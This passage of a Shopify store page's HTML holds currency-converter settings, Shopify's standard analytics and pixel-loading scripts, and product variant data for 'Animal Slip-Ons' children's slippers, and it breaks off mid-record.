Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43638849693,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43638849693,storefrontBaseUrl: "https://himiku.net",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1149993286","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-MJM4FWS\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-SSKS3G8FRD\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-SSKS3G8FRD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-SSKS3G8FRD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"917537094","configuration":"{\"pixelCode\":\"CD8U35RC77U0N3GBUU40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"456425798","configuration":"{\"pixel_id\":\"3104875856299695\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Himiku","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"himiku.myshopify.com","countryCode":"LV","storefrontUrl":"https:\/\/himiku.net"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43420642509033","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-11.5cm","title":"Quirky Cow \/ XS","untranslatedTitle":"Quirky Cow \/ XS"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356471017","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-12.5cm","title":"Quirky Cow \/ S","untranslatedTitle":"Quirky Cow \/ S"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356503785","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-13.5cm","title":"Quirky Cow \/ M","untranslatedTitle":"Quirky Cow \/ M"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356536553","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-14.5cm","title":"Quirky Cow \/ L","untranslatedTitle":"Quirky Cow \/ L"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356569321","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-15.5cm","title":"Quirky Cow \/ XL","untranslatedTitle":"Quirky Cow \/ XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356602089","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xcow-16.5cm","title":"Quirky Cow \/ 2XL","untranslatedTitle":"Quirky Cow \/ 2XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43420642541801","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xelephant-11.5cm","title":"Friendly Elephant \/ XS","untranslatedTitle":"Friendly Elephant \/ XS"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356634857","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xelephant-12.5cm","title":"Friendly Elephant \/ S","untranslatedTitle":"Friendly Elephant \/ S"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356667625","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xelephant-13.5cm","title":"Friendly Elephant \/ M","untranslatedTitle":"Friendly Elephant \/ M"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356700393","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xelephant-14.5cm","title":"Friendly Elephant \/ L","untranslatedTitle":"Friendly Elephant \/ L"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356733161","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xelephant-15.5cm","title":"Friendly Elephant \/ XL","untranslatedTitle":"Friendly Elephant \/ XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356765929","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xelephant-16.5cm","title":"Friendly Elephant \/ 2XL","untranslatedTitle":"Friendly Elephant \/ 2XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43420642574569","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xrabbit-11.5cm","title":"Pink Rabbit \/ XS","untranslatedTitle":"Pink Rabbit \/ XS"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356798697","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xrabbit-12.5cm","title":"Pink Rabbit \/ S","untranslatedTitle":"Pink Rabbit \/ S"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356831465","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xrabbit-13.5cm","title":"Pink Rabbit \/ M","untranslatedTitle":"Pink Rabbit \/ M"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356864233","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xrabbit-14.5cm","title":"Pink Rabbit \/ L","untranslatedTitle":"Pink Rabbit \/ L"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356897001","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xrabbit-15.5cm","title":"Pink Rabbit \/ XL","untranslatedTitle":"Pink Rabbit \/ XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356929769","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xrabbit-16.5cm","title":"Pink Rabbit \/ 2XL","untranslatedTitle":"Pink Rabbit \/ 2XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43420642607337","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xlion-11.5cm","title":"King Lion \/ XS","untranslatedTitle":"King Lion \/ XS"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356962537","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xlion-12.5cm","title":"King Lion \/ S","untranslatedTitle":"King Lion \/ S"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448356995305","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xlion-13.5cm","title":"King Lion \/ M","untranslatedTitle":"King Lion \/ M"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357028073","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xlion-14.5cm","title":"King Lion \/ L","untranslatedTitle":"King Lion \/ L"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357060841","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xlion-15.5cm","title":"King Lion \/ XL","untranslatedTitle":"King Lion \/ XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357093609","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xlion-16.5cm","title":"King Lion \/ 2XL","untranslatedTitle":"King Lion \/ 2XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43420642640105","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xpanda-11.5cm","title":"Smiley Panda \/ XS","untranslatedTitle":"Smiley Panda \/ XS"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357126377","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xpanda-12.5cm","title":"Smiley Panda \/ S","untranslatedTitle":"Smiley Panda \/ S"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357159145","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xpanda-13.5cm","title":"Smiley Panda \/ M","untranslatedTitle":"Smiley Panda \/ M"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357191913","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xpanda-14.5cm","title":"Smiley Panda \/ L","untranslatedTitle":"Smiley Panda \/ L"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357224681","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xpanda-15.5cm","title":"Smiley Panda \/ XL","untranslatedTitle":"Smiley Panda \/ XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357257449","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xpanda-16.5cm","title":"Smiley Panda \/ 2XL","untranslatedTitle":"Smiley Panda \/ 2XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43420642672873","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xbear-11.5cm","title":"BowTie Bear \/ XS","untranslatedTitle":"BowTie Bear \/ XS"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357322985","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xbear-12.5cm","title":"BowTie Bear \/ S","untranslatedTitle":"BowTie Bear \/ S"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357355753","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xbear-13.5cm","title":"BowTie Bear \/ M","untranslatedTitle":"BowTie Bear \/ M"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357388521","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xbear-14.5cm","title":"BowTie Bear \/ L","untranslatedTitle":"BowTie Bear \/ L"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357421289","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xbear-15.5cm","title":"BowTie Bear \/ XL","untranslatedTitle":"BowTie Bear \/ XL"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal Slip-Ons","url":"\/products\/slipon","type":""},"id":"43448357454057","image":{"src":"\/\/himiku.net\/cdn\/shop\/products\/AnimalSlipOnsIMG_V1.png?v=1658890148"},"sku":"1xbear-16.5cm","title":"BowTie Bear \/ 2XL","untranslatedTitle":"BowTie Bear \/ 2XL"},{"price":{"amount":99.99,"currencyCode":"USD"},"product":{"title":"Animal Slip-Ons","vendor":"Himiku","id":"7803331870953","untranslatedTitle":"Animal 